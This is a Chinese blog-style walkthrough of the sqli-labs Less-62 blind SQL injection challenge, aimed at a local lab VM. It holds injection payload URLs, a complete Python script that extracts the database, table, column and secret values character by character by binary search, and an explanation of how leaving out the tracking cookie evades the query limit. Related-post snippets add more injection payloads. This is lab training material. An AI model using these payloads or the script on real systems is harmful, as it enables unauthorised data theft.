【sqli-labs】 less62 GET -Challenge -Blind -130 queries allowed -Variation1 (GET型 挑战 盲注 只允许130次查询 变化1)

允许130次尝试,然后是个盲注漏洞,看来要单字符猜解了

加单引号,页面异常,但报错被屏蔽了
http://192.168.136.128/sqli-labs-master/Less-62/?id=1'

加注释符,说明不止是用单引号闭合
http://192.168.136.128/sqli-labs-master/Less-62/?id=1'%23

加单括号,页面恢复正常
http://192.168.136.128/sqli-labs-master/Less-62/?id=1')%23

猜解数据库名
http://192.168.136.128/sqli-labs-master/Less-62/?id=1') and ascii(substr((select database()),1,1))=98%23

http://192.168.136.128/sqli-labs-master/Less-62/?id=1') and ascii(substr((select database()),1,1))=99%23

数据库第一位字符为ascii=99的字符,即'c'
表名第一位字符'W'
http://192.168.136.128/sqli-labs-master/Less-62/?id=1') and ascii(substr((select table_name from information_schema.tables where table_schema='challenges'),1,1))=87%23

http://192.168.136.128/sqli-labs-master/Less-62/?id=1') and ascii(substr((select secret_1O45 from WOJXNS9PWT),1,1))=49%23

编写一个python脚本来完成操作
# -- coding: utf-8 --
# version: python 2.7
# file: less62.py
# time: 2018.2.4
# author: superkrissV import urllib
import urllib2 headers={
'Host': 'localhost',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'Accept-Language': 'zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3',
'Accept-Encoding': 'gzip, deflate'
} target_url = "http://localhost/sqli-labs-master/Less-62/?id=1"
success_str = "Your Login name" # ')闭合
length_payload = "') and length(%s)>=%d #"
char_payload = "') and ascii(substr(%s, %d, 1))>=%d #" table_name = "(select table_name from information_schema.tables where table_schema='%s' limit %d,1)"
column_name = "(select column_name from information_schema.columns where table_schema='%s' and table_name='%s' limit %d,1)"
column_data = "(select %s from %s.%s limit %d, 1)" ascii_start = 33
ascii_end = 126 max_length = 50 count = 0
# 构造对应的payload并发送
def sendRequest(payload):
global count
count += 1
url = target_url + urllib.quote(payload)
# print url
try:
request = urllib2.Request(url=url, headers=headers)
response = urllib2.urlopen(request)
if success_str in response.read():
return True
return False
except urllib2.HTTPError as e:
return False # 利用递归和二分法获取长度
def getLength(start, end, command):
if (start+1) == end:return start
mid = (end+start) / 2
if sendRequest(length_payload % (command, mid)):
start = mid
else:
end = mid
# print start," ",end
result = getLength(start, end, command)
return result # 返回pos位置的字符的ascii码值
def getSingleChar(start, end, command, pos):
if (start+1) == end:return start
mid = (end+start) / 2
if sendRequest(char_payload % (command, pos, mid)):
start = mid
else:
end = mid
# print start," ",end
result = getSingleChar(start, end, command, pos)
return result def getInfo(command):
i = 1
info = ""
maxLen = getLength(1, max_length, command)
print command, " length:", maxLen
while(1):
if i > maxLen:break
info += chr(getSingleChar(ascii_start, ascii_end, command, i))
i += 1
print info getInfo("database()")
getInfo(table_name % ("challenges",0))
getInfo(column_name % ("challenges","ah5ketrxy1",0))
getInfo(column_name % ("challenges","ah5ketrxy1",1))
getInfo(column_name % ("challenges","ah5ketrxy1",2))
getInfo(column_data % ("secret_DRXQ","challenges", "ah5ketrxy1",0)) print "Count: ", count
输出如下
E:\python_scripts\dvwa>python less62.py
database() length:
c
ch
cha
chal
chall
challe
challen
challeng
challenge
challenges
(select table_name from information_schema.tables where table_schema='challenges' limit ,) length:
a
ah
ah5
ah5k
ah5ke
ah5ket
ah5ketr
ah5ketrx
ah5ketrxy
ah5ketrxy1
(select column_name from information_schema.columns where table_schema='challenges' and table_name='ah5ketrxy1' limit ,) length:
i
id
(select column_name from information_schema.columns where table_schema='challenges' and table_name='ah5ketrxy1' limit ,) length:
s
se
ses
sess
sessi
sessid
(select column_name from information_schema.columns where table_schema='challenges' and table_name='ah5ketrxy1' limit ,) length:
s
se
sec
secr
secre
secret
secret_
secret_D
secret_DR
secret_DRX
secret_DRXQ
(select secret_DRXQ from challenges.ah5ketrxy1 limit , ) length:
c
cL
cLi
cLit
cLitv
cLitvi
cLitviU
cLitviUK
cLitviUKt
cLitviUKt6
cLitviUKt6b
cLitviUKt6b0
cLitviUKt6b0l
cLitviUKt6b0lM
cLitviUKt6b0lM1
cLitviUKt6b0lM1X
cLitviUKt6b0lM1XE
cLitviUKt6b0lM1XEo
cLitviUKt6b0lM1XEoD
cLitviUKt6b0lM1XEoD1
cLitviUKt6b0lM1XEoD1X
cLitviUKt6b0lM1XEoD1XK
cLitviUKt6b0lM1XEoD1XKA
cLitviUKt6b0lM1XEoD1XKA2
Count:
可以发现,查出secret一共花了457个GET请求,远大于130的限制, 但是由于网站的计数是使用了cookie的,而脚本每次GET请求并没有携带相应的cookie,使得计数不成功,绕过了限制取到了数据
总共猜测字符至少24+11+10+10=55个(不算猜测长度),若在130的限制下,平均一个字符只有2-3次猜测机会,使用二分法的话,应该是不可能的。

【sqli-labs】 less62 GET -Challenge -Blind -130 queries allowed -Variation1 (GET型 挑战 盲注 只允许130次查询 变化1)的更多相关文章
- 【sqli-labs】 less63 GET -Challenge -Blind -130 queries allowed -Variation2 (GET型 挑战 盲注 只允许130次查询 变化2)
引号闭合 http://192.168.136.128/sqli-labs-master/Less-63/?id=1' or '1'='1 剩下的和Less62一样
- 【sqli-labs】 less65 GET -Challenge -Blind -130 queries allowed -Variation4 (GET型 挑战 盲注 只允许130次查询 变化4)
双引号括号闭合 http://192.168.136.128/sqli-labs-master/Less-65/?id=1")%23
- 【sqli-labs】 less64 GET -Challenge -Blind -130 queries allowed -Variation3 (GET型 挑战 盲注 只允许130次查询 变化3)
双括号整型 http://192.168.136.128/sqli-labs-master/Less-64/?id=1)) or ((1
- 【sqli-labs】 less55 GET -Challenge -Union -14 queries allowed -Variation1 (GET型 挑战 联合查询 只允许14次查询 变化2)
http://192.168.136.128/sqli-labs-master/Less-55/?id=1' 试了几次,整型带括号正常了 http://192.168.136.128/sqli-lab ...
- 【sqli-labs】 less54 GET -Challenge -Union -10 queries allowed -Variation1 (GET型 挑战 联合查询 只允许10次查询 变化1)
尝试的次数只有10次 http://192.168.136.128/sqli-labs-master/Less-54/index.php?id=1' 单引号报错,错误信息没有显示 加注释符页面恢复正常 ...
- 【sqli-labs】 less58 GET -Challenge -Double Query -5 queries allowed -Variation1 (GET型 挑战 双查询 只允许5次查询 变化1)
单引号闭合成功,但是union select结果不对 http://192.168.136.128/sqli-labs-master/Less-58/?id=0' union select 1,2,3 ...
- 【sqli-labs】 less57 GET -Challenge -Union -14 queries allowed -Variation4 (GET型 挑战 联合查询 只允许14次查询 变化4)
双引号闭合 http://192.168.136.128/sqli-labs-master/Less-57/?id=1"%23 和less56一样查数据
- 【sqli-labs】 less56 GET -Challenge -Union -14 queries allowed -Variation3 (GET型 挑战 联合查询 只允许14次查询 变化3)
单引号括号闭合 http://192.168.136.128/sqli-labs-master/Less-56/?id=1')%23 http://192.168.136.128/sqli-labs- ...
- 【sqli-labs】 less61 GET -Challenge -Double Query -5 queries allowed -Variation4 (GET型 挑战 双查询 只允许5次查询 变化4)
http://192.168.136.128/sqli-labs-master/Less-61/?id=1' 单引号双括号闭合 192.168.136.128/sqli-labs-master/Les ...
随机推荐
- mbed试玩—高速开发MCU应用(基于FRDM-KL25Z)
mbed试玩 曾经參加一个站点的小小的比赛获得了一块Freescale的FRDM-KL25Z开发板.今天拿出来试玩的时候,插入电脑(板子连接OpenSDA接口)识别出一个128MB的虚拟磁盘,然后打开 ...
- Codeforces 216D Spider's Web 树状数组+模拟
题目链接:http://codeforces.com/problemset/problem/216/D 题意: 对于一个梯形区域,假设梯形左边的点数!=梯形右边的点数,那么这个梯形为红色.否则为绿色, ...
- Fragment进阶(五)----->监听fragment回退事件
activity_main.xml <? xml version="1.0" encoding="utf-8"?> <LinearLayout ...
- Creo二次开发—内存处理
#include <ProDisplist.h> ProError ProDisplistInvalidate(ProMdl model) Invalidates the two- or ...
- Codeforces Round #313 B. Gerald is into Art(简单题)
B. Gerald is into Art time limit per test 2 seconds memory limit per test 256 megabytes input standa ...
- TensorFlow的安装与CNN测试
0.说明 在Google开源该框架之后便使用真实K40m卡测试,由于生产环境是CentOS6.6的操作系统,但是该框架需要在Python2.7环境下执行,CentOS6.6下折腾了一天没搞定,后来换成 ...
- 仰视源代码,实现strcmp
//这是系统库的实现 int strcmp(const char* src, const char* dest) { int rtn = 0; while(!(rtn = *(unsigned cha ...
- 简单脱壳教程笔记(7)---手脱PECompact2.X壳
本笔记是针对ximo早期发的脱壳基础视频教程.整理的笔记.本笔记用到的工具下载地址: http://download.csdn.net/detail/obuyiseng/9466056 简单介绍: F ...
- SQLyog普通版与SQLyog企业版对比分析
这里,为什么要写这篇博客呢? 对于SQLyog普通版而言,只能复制到不同的数据库里,这样显得麻烦,当然,你也可以用语句来操作达到实现目的. 具体做法: MySQL复制旧表的结构及数据到新表 CREAT ...
- Error:(2, 0) No service of type Factory<LoggingManagerInternal> available in ProjectScopeServices. <
compile报下面的错误Error:(2, 0) No service of type Factory available in ProjectScopeServices. 点击open file ...
